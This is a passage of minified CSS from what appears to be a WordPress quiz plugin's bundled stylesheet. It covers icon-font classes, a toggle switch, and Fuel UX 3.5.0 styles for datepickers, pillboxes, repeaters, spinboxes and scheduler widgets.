755"}.ti-jsfiddle:before{content:"\e756"}.ti-joomla:before{content:"\e757"}.ti-html5:before{content:"\e758"}.ti-flickr-alt:before{content:"\e759"}.ti-email:before{content:"\e75a"}.ti-drupal:before{content:"\e75b"}.ti-dropbox-alt:before{content:"\e75c"}.ti-css3:before{content:"\e75d"}.ti-rss:before{content:"\e75e"}.ti-rss-alt:before{content:"\e75f"}.switch{background:#fff;border:1px solid #dfdfdf;position:relative;display:inline-block;box-sizing:content-box;overflow:visible;width:52px;height:30px;padding:0;margin:0;border-radius:20px;cursor:pointer;box-shadow:#dfdfdf 0 0 0 0 inset;transition:0.3s ease-out all;-webkit-transition:0.3s ease-out all;top:-1px}.switch small{background:#fff;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,.4);width:30px;height:30px;position:absolute;top:0;left:0;transition:0.3s ease-out all;-webkit-transition:0.3s ease-out all}.switch.checked{background:#64bd63;border-color:#64bd63}.switch.checked small{left:22px}
/*!
 * Fuel UX v3.5.0 
 * Copyright 2012-2015 ExactTarget
 * Licensed under the BSD-3-Clause license ()
 */
.fuelux .clearfix{*zoom:1}.fuelux .clearfix:before,.fuelux .clearfix:after{display:table;content:"";line-height:0}.fuelux .clearfix:after{clear:both}@font-face{font-display:swap;font-family:"fuelux";src:url(../../../../../../../../plugins/ultimate-viral-quiz/assets/fonts/fuelux.eot);src:url("../../../../../../../../plugins/ultimate-viral-quiz/assets/fonts/fuelux.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/ultimate-viral-quiz/assets/fonts/fuelux.woff) format("woff"),url(../../../../../../../../plugins/ultimate-viral-quiz/assets/fonts/fuelux.ttf) format("truetype"),url("../../../../../../../../plugins/ultimate-viral-quiz/assets/fonts/fuelux.svg#fuelux") format("svg");font-weight:400;font-style:normal}.fuelux [class^="fueluxicon-"]:before,.fuelux [class*=" fueluxicon-"]:before{font-family:"fuelux"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fuelux .fueluxicon-loader-full:before{content:"\e000"}.fuelux .fueluxicon-loader-1:before{content:"\e001"}.fuelux .fueluxicon-loader-2:before{content:"\e002"}.fuelux .fueluxicon-loader-3:before{content:"\e003"}.fuelux .fueluxicon-loader-4:before{content:"\e004"}.fuelux .fueluxicon-loader-5:before{content:"\e005"}.fuelux .fueluxicon-loader-6:before{content:"\e006"}.fuelux .fueluxicon-loader-7:before{content:"\e007"}.fuelux .fueluxicon-loader-8:before{content:"\e008"}.fuelux .fueluxicon-bullet:before{content:"\e009"}.fuelux .checkbox.highlight{padding:4px}.fuelux .checkbox.highlight.checked{background:#e9e9e9;border-radius:4px}.fuelux .checkbox input[type="checkbox"]:focus+.checkbox-label,.fuelux .checkbox input[type="checkbox"]:hover+.checkbox-label,.fuelux .checkbox .checkbox-label:hover{color:#999}.fuelux .form-horizontal .checkbox-inline{padding-top:0}.fuelux .input-group-addon.checkbox-custom.checkbox-inline:before{left:11px;top:9px}.fuelux .checkbox-custom{position:relative}.fuelux .checkbox-custom:before{font-family:"Glyphicons Halflings"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:1px solid #adadad;border-radius:4px;color:#fff;content:" ";font-size:9px;height:14px;left:0;padding:1px 0 0 1px;position:absolute;top:3px;width:14px}.fuelux .checkbox-custom.checked:before{background:#39b3d7;border-color:#39b3d7;content:"\e013"}.fuelux .checkbox-custom.disabled{cursor:not-allowed}.fuelux .checkbox-custom.disabled:before{cursor:not-allowed;opacity:.5}.fuelux .checkbox-custom.checkbox-inline:before{left:0;top:3px}.fuelux .checkbox-custom.checkbox-inline.highlight{padding:4px 4px 4px 24px}.fuelux .checkbox-custom.checkbox-inline.highlight:before{left:4px;top:7px}.fuelux .checkbox-custom.checkbox-inline.highlight.checked{background:#e9e9e9;border-radius:4px}.fuelux .checkbox-custom input[type="checkbox"]:focus+.checkbox-label{color:#999}.fuelux .combobox.disabled .input-group-btn{cursor:not-allowed}.fuelux .combobox input::-ms-clear{display:none}.fuelux .datepicker-calendar{padding:16px 16px 0;min-height:262px}.fuelux .datepicker-calendar button{border:0;padding:0;background-color:transparent}.fuelux .datepicker-calendar-days{height:182px;margin:10px 0 12px;width:100%}.fuelux .datepicker-calendar-days thead{border-bottom:1px solid #cccaca}.fuelux .datepicker-calendar-days tbody:before{line-height:3px;content:"\200C";display:block}.fuelux .datepicker-calendar-days td,.fuelux .datepicker-calendar-days th{font-size:14px;height:32px;text-align:center;vertical-align:middle;width:14.29%}.fuelux .datepicker-calendar-days td b,.fuelux .datepicker-calendar-days td button{color:#231f20;display:inline-block;font-weight:400;height:30px;text-decoration:none;width:30px}.fuelux .datepicker-calendar-days td b{line-height:30px}.fuelux .datepicker-calendar-days td span{display:block}.fuelux .datepicker-calendar-days td span:hover{background:#f1f1f1;text-decoration:none}.fuelux .datepicker-calendar-days td.current-day b,.fuelux .datepicker-calendar-days td.current-day button{border:1px solid #333}.fuelux .datepicker-calendar-days td.last-month,.fuelux .datepicker-calendar-days td.next-month{background:#e3e2e1}.fuelux .datepicker-calendar-days td.past b,.fuelux .datepicker-calendar-days td.past button{color:#8d8787}.fuelux .datepicker-calendar-days td.restricted b,.fuelux .datepicker-calendar-days td.restricted button{cursor:no-drop;position:relative}.fuelux .datepicker-calendar-days td.restricted b:before,.fuelux .datepicker-calendar-days td.restricted button:before{border-top:1px solid #a94442;bottom:0;content:" ";display:block;left:5px;position:absolute;right:5px;top:50%}.fuelux .datepicker-calendar-days td.restricted b:hover,.fuelux .datepicker-calendar-days td.restricted button:hover{background:none}.fuelux .datepicker-calendar-days td.selected span{background:#efefef}.fuelux .datepicker-calendar-days td.selected span:hover{background:#d7d7d7}.fuelux .datepicker-calendar-days td.selected b,.fuelux .datepicker-calendar-days td.selected button{color:#8d8787}.fuelux .datepicker-calendar-days td.selected.current-day{box-shadow:0 0 0 1px #fff offset}.fuelux .datepicker-calendar-days td.selected.current-day span:hover b,.fuelux .datepicker-calendar-days td.selected.current-day span:hover button{border-color:#0f5f9f}.fuelux .datepicker-calendar-days th{font-weight:700;height:22px;vertical-align:top}.fuelux .datepicker-calendar-header{*zoom:1}.fuelux .datepicker-calendar-header:before,.fuelux .datepicker-calendar-header:after{display:table;content:"";line-height:0}.fuelux .datepicker-calendar-header:after{clear:both}.fuelux .datepicker-calendar-header button{border:0;padding:0;background-color:transparent}.fuelux .datepicker-calendar-header .title{margin:0 auto;text-align:center;display:block;width:174px;color:#4d4d4f;font-size:20px;line-height:30px;text-decoration:underline;vertical-align:middle}.fuelux .datepicker-calendar-header .title:hover{color:#1d75bb;text-decoration:underline}.fuelux .datepicker-calendar-header .title.disabled{cursor:default;pointer-events:none;text-decoration:none}.fuelux .datepicker-calendar-header .title .month{display:inline;margin:0;padding:0}.fuelux .datepicker-calendar-header .title .month span{display:none}.fuelux .datepicker-calendar-header .title .month span.current{display:inline}.fuelux .datepicker-calendar-header .next,.fuelux .datepicker-calendar-header .prev{background:#666669;background-clip:padding-box;border-radius:30px;cursor:pointer;float:left;height:30px;text-align:center;width:30px}.fuelux .datepicker-calendar-header .next span.glyphicon,.fuelux .datepicker-calendar-header .prev span.glyphicon{color:#fff;font-size:16px;line-height:30px}.fuelux .datepicker-calendar-header .next:hover,.fuelux .datepicker-calendar-header .prev:hover{background:#1d75bb}.fuelux .datepicker-calendar-header .next{float:right}.fuelux .datepicker-calendar-header .next span.glyphicon{line-height:28px}.fuelux .datepicker-calendar-footer{background:#e3e2e1;background-clip:padding-box;border-radius:0 0 4px 4px;border-top:1px solid #cccaca;height:30px;margin:0 -16px;padding:4px 14px}.fuelux .datepicker-calendar-footer .datepicker-today{color:#231f20;font-size:14px;text-decoration:underline}.fuelux .datepicker-calendar-footer .datepicker-today:hover{color:#1b75bb;text-decoration:underline}.fuelux .datepicker-calendar-footer .datepicker-today.disabled{color:#8b8c8e;cursor:default;pointer-events:none}.fuelux .datepicker-calendar-footer .datepicker-today.disabled:hover{color:#8b8c8e}.fuelux .datepicker-calendar-wrapper{border:1px solid #6e6f71;min-height:20px;padding:0;width:300px}.fuelux .datepicker-wheels{display:none}.fuelux .datepicker-wheels ul button{border:0;padding:0;background-color:transparent}.fuelux .datepicker-wheels-footer{background:#e3e2e1;border-radius:0 0 4px 4px;border-top:1px solid #cccaca;clear:both}.fuelux .datepicker-wheels-footer .datepicker-wheels-back{display:block;color:#4d4d4f;float:left;line-height:22px;border:0;background-color:transparent}.fuelux .datepicker-wheels-footer .datepicker-wheels-back:hover{color:#1d75bb}.fuelux .datepicker-wheels-footer .datepicker-wheels-select{float:right;background-color:transparent;color:#049cdb}.fuelux .datepicker-wheels-footer .datepicker-wheels-select:hover{color:#1d75bb}.fuelux .datepicker-wheels-month,.fuelux .datepicker-wheels-year{float:left;width:50%}.fuelux .datepicker-wheels-month ul,.fuelux .datepicker-wheels-year ul{height:217px;list-style-type:none;margin:0;overflow:auto;padding:0;text-align:center}.fuelux .datepicker-wheels-month ul li,.fuelux .datepicker-wheels-year ul li{margin:4px 0}.fuelux .datepicker-wheels-month ul li button,.fuelux .datepicker-wheels-year ul li button{width:100%;text-align:center;color:#414041;display:block;font-size:16px;line-height:24px;text-decoration:none}.fuelux .datepicker-wheels-month ul li button:hover,.fuelux .datepicker-wheels-year ul li button:hover{background:#aee0f8;text-decoration:none}.fuelux .datepicker-wheels-month ul li.selected button,.fuelux .datepicker-wheels-year ul li.selected button{background:#1d75bb;color:#fff}.fuelux .datepicker-wheels-month ul li.selected button:hover,.fuelux .datepicker-wheels-year ul li.selected button:hover{background:#0f5f9f}.fuelux .datepicker-wheels-month .header,.fuelux .datepicker-wheels-year .header{background:#e3e2e1;background-clip:padding-box;border-bottom:1px solid #cccaca;border-radius:4px 0 0 0;color:#4d4d4f;font-size:20px;font-weight:700;line-height:30px;margin-top:0;margin-bottom:0;text-align:center}.fuelux .datepicker-wheels-month.full,.fuelux .datepicker-wheels-year.full{border-left:0;width:100%}.fuelux .datepicker-wheels-month.full .header,.fuelux .datepicker-wheels-year.full .header{border-radius:4px 4px 0 0}.fuelux .datepicker-wheels-year{border-left:1px solid #cccaca;float:right}.fuelux .datepicker-wheels-year .header{border-radius:0 4px 0 0}.fuelux .datepicker input::-ms-clear{display:none}.fuelux .infinitescroll{overflow-y:auto}.fuelux .infinitescroll .infinitescroll-end{clear:both;font-style:italic;padding:6px;text-align:center}.fuelux .infinitescroll .infinitescroll-load{clear:both;padding:6px}.fuelux .infinitescroll .infinitescroll-load button{padding:5px 12px;width:100%}.fuelux .infinitescroll .infinitescroll-load .loader{font-size:32px;height:32px;margin:0 auto;width:32px}.fuelux .dropUp{-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}.fuelux .loader{height:64px;font-size:64px;position:relative;width:64px}.fuelux .loader:after,.fuelux .loader:before{font-family:"fuelux"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;bottom:0;display:block;left:0;position:absolute;right:0;top:0}.fuelux .loader:before{content:'\e000';opacity:.33}.fuelux .loader.iefix:before{color:#bcbcbc;opacity:1}.fuelux .loader[data-frame="1"]:after{content:'\e001'}.fuelux .loader[data-frame="2"]:after{content:'\e002'}.fuelux .loader[data-frame="3"]:after{content:'\e003'}.fuelux .loader[data-frame="4"]:after{content:'\e004'}.fuelux .loader[data-frame="5"]:after{content:'\e005'}.fuelux .loader[data-frame="6"]:after{content:'\e006'}.fuelux .loader[data-frame="7"]:after{content:'\e007'}.fuelux .loader[data-frame="8"]:after{content:'\e008'}.fuelux input.glass,.fuelux textarea.glass{background:transparent;border:1px solid #fff;box-shadow:none}.fuelux input.glass:hover,.fuelux textarea.glass:hover{background:#d9edf7;border-color:#66afe9;cursor:pointer}.fuelux input.glass:hover[disabled],.fuelux textarea.glass:hover[disabled]{background:transparent;border-color:#fff;cursor:not-allowed}.fuelux input.glass:focus,.fuelux textarea.glass:focus{background:#fff;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);cursor:auto}.fuelux input.glass:focus[disabled],.fuelux textarea.glass:focus[disabled]{background:transparent;border-color:#fff;cursor:not-allowed}.fuelux input.glass[disabled],.fuelux textarea.glass[disabled]{cursor:not-allowed}.fuelux .input-group-addon{padding:6px 18px}.fuelux [data-toggle="buttons"]>.btn>input[type="radio"],.fuelux [data-toggle="buttons"]>.btn>input[type="checkbox"]{display:inline;position:absolute;left:-9999px}.fuelux .pillbox{border:1px solid #BBB;border-radius:4px;cursor:text;padding:3px}.fuelux .pillbox[data-readonly]{border:1px solid transparent}.fuelux .pillbox[data-readonly].truncate .pillbox-input-wrap{display:inline-block}.fuelux .pillbox[data-readonly].truncate .pillbox-input-wrap.truncated{display:none}.fuelux .pillbox[data-readonly].truncate .pillbox-more{display:inline}.fuelux .pillbox[data-readonly] .pill span.glyphicon-close{display:none}.fuelux .pillbox[data-readonly] .pillbox-add-item{display:none}.fuelux .pillbox[data-readonly] .pillbox-input-wrap{display:none}.fuelux .pillbox[data-readonly] .pillbox-input-wrap button.dropdown-toggle{display:none}.fuelux .pillbox.pills-editable .pill-group .pill span{cursor:text}.fuelux .pillbox.pills-editable .pill-group .pill span.glyphicon-close{cursor:pointer}.fuelux .pillbox>.pill-group{margin:0;padding:0;width:100%}.fuelux .pillbox>.pill-group>.pill{margin:2px;cursor:default;float:left;word-break:break-all}.fuelux .pillbox>.pill-group>.pill.pillbox-highlight{outline:1px dotted #999}.fuelux .pillbox>.pill-group>.pill.truncated{display:none}.fuelux .pillbox>.pill-group>.pill .pillbox-list-edit{border:none;color:#333;font-weight:400;border-radius:2px}.fuelux .pillbox>.pill-group>.pill .pillbox-list-edit:focus{outline:none;border:none}.fuelux .pillbox>.pill-group>.pill .glyphicon-close{cursor:pointer;top:-1px;left:2px}.fuelux .pillbox>.pill-group>.pill .glyphicon-close:before{content:" \00d7"}.fuelux .pillbox>.pill-group>.pill .glyphicon-close:hover{opacity:.4}.fuelux .pillbox .pillbox-input-wrap{position:relative;margin:4px 0 3px 3px;float:left}.fuelux .pillbox .pillbox-input-wrap.editing{border:1px solid #ccc;border-radius:4px;margin:2px 0 3px 3px}.fuelux .pillbox .pillbox-input-wrap.editing input.pillbox-add-item{border-radius:4px;color:#333;height:32px}.fuelux .pillbox .pillbox-add-item{border:none;box-shadow:none}.fuelux .pillbox .pillbox-add-item:focus{outline:none;border:none}.fuelux .pillbox .pillbox-more{cursor:pointer;display:none;line-height:30px}.fuelux .pillbox .suggest{max-height:166px;overflow-y:auto}.fuelux .pillbox .suggest>li{white-space:nowrap;cursor:pointer;padding:3px 20px}.fuelux .pillbox .suggest>li.pillbox-suggest-sel{background-color:#eee}.fuelux .pillbox .suggest>li:hover{background-color:#eee}.fuelux .pillbox input::-ms-clear{display:none}.fuelux .placard{display:inline-block;position:relative}.fuelux .placard[data-ellipsis="true"].showing input.placard-field{overflow:visible;text-overflow:clip;white-space:normal}.fuelux .placard[data-ellipsis="true"] input.placard-field{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fuelux .placard[data-ellipsis="true"] input.placard-field::-ms-clear{display:none}.fuelux .placard[data-ellipsis="true"] textarea.placard-field[readonly]{overflow:hidden}.fuelux .placard.showing .placard-footer,.fuelux .placard.showing .placard-header,.fuelux .placard.showing .placard-popup{display:block;z-index:1}.fuelux .placard.showing input.placard-field,.fuelux .placard.showing textarea.placard-field{background:#fff;border:1px solid #CCC;box-shadow:none;position:relative;z-index:1}.fuelux .placard input.placard-field,.fuelux .placard textarea.placard-field{resize:none}.fuelux .placard input.placard-field[readonly],.fuelux .placard textarea.placard-field[readonly]{background:#fff;cursor:auto}.fuelux .placard input.placard-field[readonly].glass,.fuelux .placard textarea.placard-field[readonly].glass{background:none}.fuelux .placard input.placard-field[readonly].glass:hover,.fuelux .placard textarea.placard-field[readonly].glass:hover{background:#d9edf7;cursor:pointer}.fuelux .placard input.placard-field:focus,.fuelux .placard textarea.placard-field:focus{border:1px solid #CCC;box-shadow:none}.fuelux .placard-cancel{font-size:12px;margin-right:4px;vertical-align:middle}.fuelux .placard-footer,.fuelux .placard-header{display:none;left:0;line-height:1;position:absolute;right:0}.fuelux .placard-footer{padding:4px 0 8px 0;text-align:right;top:100%}.fuelux .placard-header{bottom:100%;padding:8px 0 4px 0}.fuelux .placard-header h1,.fuelux .placard-header h2,.fuelux .placard-header h3,.fuelux .placard-header h4,.fuelux .placard-header h5,.fuelux .placard-header h6{margin:0}.fuelux .placard-popup{background:#d9edf7;background-clip:padding-box;border:1px solid #ccc;border-radius:4px;bottom:-8px;box-shadow:0 0 0 1px #fff inset;display:none;left:-8px;position:absolute;right:-8px;top:-8px}.fuelux .radio.highlight{padding:4px}.fuelux .radio.highlight.checked{background:#e9e9e9;border-radius:4px}.fuelux .radio input[type="radio"]:focus+.radio-label,.fuelux .radio input[type="radio"]:hover+.radio-label,.fuelux .radio .radio-label:hover{color:#999}.fuelux .form-horizontal .radio-inline{padding-top:0}.fuelux .input-group-addon.radio-custom.radio-inline:before{left:11px;top:9px}.fuelux .input-group-addon.radio-custom.radio-inline:after{left:15px;top:13px}.fuelux .radio-custom{position:relative}.fuelux .radio-custom:after{background:transparent;border-radius:6px;content:" ";height:6px;left:4px;position:absolute;top:7px;width:6px}.fuelux .radio-custom:before{border:1px solid #adadad;border-radius:14px;content:" ";height:14px;left:0;position:absolute;top:3px;width:14px}.fuelux .radio-custom.checked:after{background:#fff}.fuelux .radio-custom.checked:before{background:#39b3d7;border-color:#39b3d7}.fuelux .radio-custom.disabled{cursor:not-allowed}.fuelux .radio-custom.disabled:after{cursor:not-allowed}.fuelux .radio-custom.disabled:before{cursor:not-allowed;opacity:.5}.fuelux .radio-custom.radio-inline:after{left:4px;top:7px}.fuelux .radio-custom.radio-inline:before{left:0;top:3px}.fuelux .radio-custom.radio-inline.highlight{padding:4px 4px 4px 24px}.fuelux .radio-custom.radio-inline.highlight:after{left:8px;top:11px}.fuelux .radio-custom.radio-inline.highlight:before{left:4px;top:7px}.fuelux .radio-custom.radio-inline.highlight.checked{background:#e9e9e9;border-radius:4px}.fuelux .radio-custom input[type="radio"]:focus+.radio-label{color:#999}.fuelux .repeater{border:1px solid #ddd;border-radius:4px}.fuelux .repeater-canvas.scrolling{bottom:0;left:0;overflow-y:auto;position:absolute;right:0;top:0}.fuelux .repeater-header,.fuelux .repeater-footer{background:#f9f9f9;min-height:50px;padding:8px;*zoom:1}.fuelux .repeater-header:before,.fuelux .repeater-footer:before,.fuelux .repeater-header:after,.fuelux .repeater-footer:after{display:table;content:"";line-height:0}.fuelux .repeater-header:after,.fuelux .repeater-footer:after{clear:both}.fuelux .repeater-header-left,.fuelux .repeater-footer-left{float:left}.fuelux .repeater-header-right,.fuelux .repeater-footer-right{float:right}@media (max-width:625px){.fuelux .repeater-header-left,.fuelux .repeater-footer-left,.fuelux .repeater-header-right,.fuelux .repeater-footer-right{float:none;*zoom:1}.fuelux .repeater-header-left:before,.fuelux .repeater-footer-left:before,.fuelux .repeater-header-right:before,.fuelux .repeater-footer-right:before,.fuelux .repeater-header-left:after,.fuelux .repeater-footer-left:after,.fuelux .repeater-header-right:after,.fuelux .repeater-footer-right:after{display:table;content:"";line-height:0}.fuelux .repeater-header-left:after,.fuelux .repeater-footer-left:after,.fuelux .repeater-header-right:after,.fuelux .repeater-footer-right:after{clear:both}.fuelux .repeater-header-left,.fuelux .repeater-footer-left{margin-bottom:8px}}.fuelux .repeater-header{border-bottom:1px solid #ddd;border-top-right-radius:4px;border-top-left-radius:4px}.fuelux .repeater-footer{border-top:1px solid #ddd;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.fuelux .repeater-loader{display:none;left:50%;position:absolute;margin:-32px 0 0 -32px;top:50%}.fuelux .repeater-viewport{min-height:80px;position:relative}.fuelux .repeater-pagination label{font-weight:400}.fuelux .repeater-pagination .repeater-primaryPaging{display:none;vertical-align:middle;width:116px}.fuelux .repeater-pagination .repeater-primaryPaging.active{display:inline-block}.fuelux .repeater-pagination .repeater-primaryPaging ul.dropdown-menu{min-width:116px}.fuelux .repeater-pagination .repeater-secondaryPaging{display:none;width:82px}.fuelux .repeater-pagination .repeater-secondaryPaging.active{display:inline-block}.fuelux .repeater-search{float:left;width:200px}.fuelux .repeater-title{display:block;float:left;line-height:34px;margin-right:10px}.fuelux .repeater-itemization .selectlist,.fuelux .repeater-filters,.fuelux .repeater-secondaryPaging,.fuelux .repeater-primaryPaging,.fuelux .repeater-next,.fuelux .repeater-prev{margin:auto .3em}.fuelux .repeater[data-viewtype="list"] .repeater-canvas.scrolling{overflow:visible}.fuelux .repeater[data-viewtype="list"] .repeater-canvas.scrolling .repeater-list{bottom:0;left:0;position:absolute;right:0;top:0}.fuelux .repeater[data-viewtype="list"] .repeater-canvas.scrolling .repeater-list-wrapper{height:100%;overflow:auto}.fuelux .repeater[data-viewtype="list"] .repeater-loader{margin-top:-12px}.fuelux .repeater[data-viewtype="list"] .repeater-loader.noHeader{margin-top:-32px}.fuelux .repeater[data-viewtype="list"] .repeater-viewport{overflow:hidden}.fuelux .repeater-list{position:relative}.fuelux .repeater-list table{margin-bottom:0;width:100%}.fuelux .repeater-list table tbody td{border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-top:none}.fuelux .repeater-list table tbody td:first-child{border-left:none}.fuelux .repeater-list table tbody td.sorted{background:#f9f9f9}.fuelux .repeater-list table tbody tr:focus{outline:1px dotted #d7d7d7}.fuelux .repeater-list table tbody tr.empty td{border-bottom:none;font-style:italic;padding:20px;text-align:center;width:100%}.fuelux .repeater-list table tbody tr.selectable:hover td{background:#f1f1f1;cursor:pointer}.fuelux .repeater-list table tbody tr.selected:hover td{background:#d7d7d7}.fuelux .repeater-list table tbody tr.selected td{background:#efefef;color:#333}.fuelux .repeater-list table tbody tr.selected td:first-child{padding-left:30px}.fuelux .repeater-list table thead>tr>th{background:#F9F9F9;border-bottom:1px solid #ddd;border-left:1px solid transparent;border-top:none;color:transparent;line-height:1.42857;padding:8px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.fuelux .repeater-list table thead>tr>th:first-child{border-left:none}.fuelux .repeater-list table thead>tr>th.sortable:hover,.fuelux .repeater-list table thead>tr>th.sortable.sorted{background:#F1F1F1;cursor:pointer;background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#f9f9f9,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f9f9f9),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f9f9f9,#e5e5e5);background-image:-o-linear-gradient(top,#f9f9f9,#e5e5e5);background-image:linear-gradient(to bottom,#f9f9f9,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#ffe5e5e5',GradientType=0)}.fuelux .repeater-list table thead>tr>th.sorted span.glyphicon{display:block;visibility:hidden}.fuelux .repeater-list table thead>tr>th span.glyphicon{display:none;float:right;margin-top:2px}.fuelux .repeater-list-check{display:inline-block;height:0;line-height:0;position:relative;vertical-align:top;width:0}.fuelux .repeater-list-check span.glyphicon{left:-22px;position:absolute;top:2px}.fuelux .repeater-list-heading{background:#F9F9F9;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-top:none;color:#333;line-height:1.42857;margin-left:-9px;padding:8px;position:absolute;top:0;z-index:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.fuelux .repeater-list-heading.shifted{margin-left:-1px}@media screen and (-webkit-min-device-pixel-ratio:0){.fuelux .repeater-list-heading.shifted{margin-left:0}}.fuelux .repeater-list-heading.sortable:hover,.fuelux .repeater-list-heading.sortable.sorted{background:#F1F1F1;cursor:pointer;background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#f9f9f9,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f9f9f9),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f9f9f9,#e5e5e5);background-image:-o-linear-gradient(top,#f9f9f9,#e5e5e5);background-image:linear-gradient(to bottom,#f9f9f9,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#ffe5e5e5',GradientType=0)}.fuelux .repeater-list-heading.sortable.sorted span.glyphicon{display:block;visibility:visible}.fuelux .repeater-list-heading span.glyphicon{display:none;float:right;margin-top:2px}.fuelux .repeater-thumbnail{border:1px solid #ddd;color:#666;float:left;font-size:14px;min-height:110px;min-width:100px;margin:8px 7px;text-align:center}.fuelux .repeater-thumbnail img{display:block;margin-top:10px;margin-bottom:3px}.fuelux .repeater-thumbnail-cont{height:100%;overflow-y:auto;padding:6px;width:100%}.fuelux .repeater-thumbnail-cont.align-center,.fuelux .repeater-thumbnail-cont.align-justify,.fuelux .repeater-thumbnail-cont.align-left,.fuelux .repeater-thumbnail-cont.align-right{position:relative;font-size:.1px}.fuelux .repeater-thumbnail-cont.align-center:after,.fuelux .repeater-thumbnail-cont.align-justify:after,.fuelux .repeater-thumbnail-cont.align-left:after,.fuelux .repeater-thumbnail-cont.align-right:after{display:inline-block;width:100%;content:''}.fuelux .repeater-thumbnail-cont.align-center .infinitescroll-end,.fuelux .repeater-thumbnail-cont.align-justify .infinitescroll-end,.fuelux .repeater-thumbnail-cont.align-left .infinitescroll-end,.fuelux .repeater-thumbnail-cont.align-right .infinitescroll-end,.fuelux .repeater-thumbnail-cont.align-center .infinitescroll-load,.fuelux .repeater-thumbnail-cont.align-justify .infinitescroll-load,.fuelux .repeater-thumbnail-cont.align-left .infinitescroll-load,.fuelux .repeater-thumbnail-cont.align-right .infinitescroll-load{display:inline-block;width:100%}.fuelux .repeater-thumbnail-cont.align-center .repeater-thumbnail,.fuelux .repeater-thumbnail-cont.align-justify .repeater-thumbnail,.fuelux .repeater-thumbnail-cont.align-left .repeater-thumbnail,.fuelux .repeater-thumbnail-cont.align-right .repeater-thumbnail{display:inline-block;float:none;font-size:14px}.fuelux .repeater-thumbnail-cont.align-center .repeater-thumbnail:after,.fuelux .repeater-thumbnail-cont.align-justify .repeater-thumbnail:after,.fuelux .repeater-thumbnail-cont.align-left .repeater-thumbnail:after,.fuelux .repeater-thumbnail-cont.align-right .repeater-thumbnail:after{content:' '}.fuelux .repeater-thumbnail-cont.align-center{text-align:center}.fuelux .repeater-thumbnail-cont.align-justify{text-align:justify}.fuelux .repeater-thumbnail-cont.align-left{text-align:left}.fuelux .repeater-thumbnail-cont.align-right{text-align:right}.fuelux .repeater-thumbnail-cont div.empty{font-style:italic;padding:20px 10px;text-align:center}.fuelux .repeater-thumbnail-cont .selectable:hover{background:#f1f1f1;cursor:pointer}.fuelux .repeater-thumbnail-cont .selectable.selected{background:#efefef}.fuelux .repeater-thumbnail-cont .selectable.selected:hover{background:#d7d7d7}.fuelux .spinbox{display:inline-block;position:relative}.fuelux .spinbox.digits-3{width:60px}.fuelux .spinbox.disabled .spinbox-buttons{cursor:not-allowed}.fuelux .spinbox .spinbox-input{float:left;padding-bottom:3px;padding:0 25px 0 7px}.fuelux .spinbox .spinbox-input::-ms-clear{display:none}.fuelux .spinbox .btn{position:relative;width:20px;height:13px;padding-top:0;padding-right:9px;padding-left:9px}.fuelux .spinbox .btn.disabled{cursor:not-allowed}.fuelux .spinbox .spinbox-buttons{position:absolute;height:28px;width:20px;right:2px}.fuelux .spinbox .spinbox-up{padding:0 0 14px 1px;top:2px}.fuelux .spinbox .spinbox-up .glyphicon-chevron-up{position:relative;top:0}.fuelux .spinbox .btn-group>.btn.spinbox-up{border-top-right-radius:4px}.fuelux .spinbox .spinbox-down{padding:0 0 8px 1px;top:2px;height:15px;border-bottom-left-radius:4px}.fuelux .spinbox .spinbox-down .glyphicon-chevron-down{position:relative;left:-1px;top:0}.fuelux .spinbox input::-ms-clear{display:none}.fuelux .scheduler .control-label{min-width:7em}.fuelux .scheduler .inline-form-text{float:left;line-height:27px;margin-top:4px}.fuelux .scheduler .start-datetime.form-group{margin-bottom:0}.fuelux .scheduler .start-datetime .form-group{margin-left:0}.fuelux .scheduler .start-datetime .combobox{max-width:9em}.fuelux .scheduler .start-datetime .combobox .dropdown-menu{max-height:200px;overflow:auto}.fuelux .scheduler .start-datetime .dropdown{float:left;margin:0 10px 0 0}.fuelux .scheduler .timezone-container .input-group{max-width:20em}.fuelux .scheduler .timezone-container .dropdown-label{height:18px;white-space:nowrap;max-width:20em;overflow:hidden;text-overflow:ellipsis}.fuelux .scheduler .timezone-container .dropdown-menu{max-height:200px;overflow:auto}.fuelux .scheduler .repeat-panel{margin-left:0}.fuelux .scheduler .repeat-panel label{font-weight:400}.fuelux .scheduler .repeat-panel .radio{margin-right:10px}.fuelux .scheduler .repeat-panel .form-group{margin-left:0}.fuelux .scheduler .repeat-interval{margin-left:0;*zoom:1}.fuelux .scheduler .repeat-interval:before,.fuelux .scheduler .repeat-interval:after{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-interval:after{clear:both}.fuelux .scheduler .repeat-interval .form-group{margin-left:0}.fuelux .scheduler .repeat-interval .dropdown-menu{max-height:200px;overflow:auto}.fuelux .scheduler .repeat-interval .repeat-every-panel{float:left}.fuelux .scheduler .repeat-interval .repeat-every-panel .repeat-every-pretext{padding:0 